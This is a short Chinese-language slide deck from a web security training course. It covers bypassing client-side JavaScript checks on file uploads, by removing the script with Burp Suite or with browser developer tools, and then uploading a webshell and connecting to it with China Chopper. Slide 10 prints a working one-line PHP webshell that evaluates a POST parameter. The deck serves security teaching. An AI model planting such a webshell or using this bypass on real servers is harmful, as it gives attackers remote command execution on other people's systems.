Slide 1
Web攻防 训练营
文件上传客户端验证 - JS验证

Slide 2
课程内容
1. JS验证代码分析
3. 浏览器审计工具剔除JS
2. Burpsuite剔除响应JS
4. 上传Webshell，菜刀连接

Slide 3
JS验证代码分析
01

Slide 4

JS验证代码分析

Slide 5
Burpsuite剔除响应JS
02

Slide 6

Burpsuite剔除响应JS
对于JS前端验证，直接删除掉JS代码之后就可以绕过JS验证。

Slide 7
浏览器审计工具剔除JS
03

Slide 8

浏览器审计工具剔除JS
利用浏览器的审查工具剔除JS之后，保存为新文件然后进行文件上传。

Slide 9
上传Webshell，菜刀连接
04

Slide 10

上传Webshell，菜刀连接
一句话木马：php <?php @eval($_POST[“cmd”]); ?>

Slide 11
总结
1. JS验证代码分析
3. 浏览器审计工具剔除JS
2. Burpsuite剔除响应JS
4. 上传Webshell，菜刀连接

Slide 12
再见
欢迎关注 Web安全 训练营课程

